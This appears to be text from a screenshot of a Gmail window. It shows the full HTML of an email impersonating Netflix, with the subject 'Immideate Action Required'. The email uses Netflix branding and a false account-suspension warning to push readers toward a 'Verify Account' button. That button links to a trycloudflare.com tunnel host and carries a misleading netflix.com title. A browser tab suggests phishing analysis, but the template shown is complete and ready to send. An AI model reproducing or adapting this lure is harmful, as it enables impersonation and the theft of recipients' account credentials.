 1 2 3 4 EN 15:07
Phishing Email Analysis G WhatsApp Upload files · JKACK-JAI/ Immediate Action Require netflix banner image - Go
mail.google.com/mail/u/0/#sent/KtbxLwGrVhWkwHfVwnktpZZpFMpJlCnmSB?compose=GTvVlcSDbhGfgHXLzFkHNXRCgTTqBdDbsfmfSXmpdgvzXFjJdThRzwJKvfGNNbCFjbgCjdVmCNtTl Finish update
All Bookmarks
Gmail in:sent
Immideate Action Required: Your Netflix account has been suspended
jkack125@gmail.com
Immideate Action Required: Your Netflix account has been suspended
Compose
Inbox
Starred
Snoozed
Sent
Drafts
More
Labels
Upgrade
<html>
<body style="margin: 0; padding: 0; font-family: Arial, sans-serif; background-color: #f4f4f4;">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="center">
<table width="600" cellpadding="0" cellspacing="0" style="background-color: #ffffff; border-radius: 8px; box-shadow: 0px 0px 12px rgba(0,0,0,0.1); margin-top: 30px;">
<!-- Real Netflix Banner -->
<tr>
<td style="background-color: #000; text-align: center;">
<img src="https://upload.wikimedia.org/wikipedia/commons/0/08/Netflix_2015_logo.svg" width="200" alt="Netflix" style="padding: 20px;" />
</td>
</tr>
<!-- Email Body -->
<tr>
<td style="padding: 30px;">
<h2 style="color: #e50914; margin-top: 0;">Netflix Account Suspended</h2>
<p style="font-size: 16px; color: #333;">
Hello,
</p>
<p style="font-size: 16px; color: #333;">
We noticed suspicious login attempts to your Netflix account from an unknown device. As a precaution, your account has been temporarily suspended.
</p>
<p style="font-size: 16px; color: #333;">
Please verify your identity to restore access:
</p>
<p style="text-align: center; margin: 30px 0;">
<a href="http://collar-comparable-patrick-astrology.trycloudflare.com"
style="background-color: #e50914; color: #ffffff; padding: 12px 25px; border-radius: 4px; text-decoration: none; font-weight: bold; font-size: 16px;"
title="https://www.netflix.com/account/verify">
✅ Verify Account
</a>
</p>
Sans Serif
Send